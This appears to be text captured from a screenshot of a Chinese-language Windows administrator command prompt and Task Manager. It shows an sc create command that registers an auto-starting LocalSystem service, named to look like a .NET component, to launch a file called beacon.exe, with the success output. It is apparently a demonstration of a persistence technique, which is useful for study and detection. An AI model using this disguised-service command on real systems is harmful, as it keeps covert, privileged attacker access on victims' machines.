 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe
/k C:\Users\administrator\beacon.exe" depend= Tcpip obj= Localsystem start= aut
o
[SC] CreateService 成功
C:\Users\Administrator>
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
名称 PID 描述 状态 组
.NET CLR Networki... .NET CLR Networking 3.5.0.0 已停止
wmiApSrv WMI Performance Adapter 已停止
VSS Volume Shadow Copy 已停止
vmvss VMware Snapshot Provider 已停止
VMTools 1344 VMware Tools 正在运行
VGAuthService 1300 VMware Alias Manager and Ticket Service 正在运行
vds Virtual Disk 已停止
VaultSvc Credential Manager 已停止
UI0Detect Interactive Services Detection 已停止
TrustedInstaller Windows Modules Installer 已停止
TieringEngineServi... Storage Tiers Management 已停止
sppsvc Software Protection 已停止
Spooler 1052 Print Spooler 正在运行
SNMPTRAP SNMP Trap 已停止